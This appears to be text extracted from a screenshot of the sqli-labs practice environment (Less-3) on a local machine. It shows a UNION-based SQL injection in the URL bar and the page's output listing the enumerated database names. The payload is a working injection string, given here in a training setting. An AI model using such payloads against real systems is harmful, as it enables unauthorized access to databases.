 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(schema_name),3 from information_schema.schemata --+
手上路 常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,pikachu,security,test
Your Password:3
SQLI DUMB SERIES-3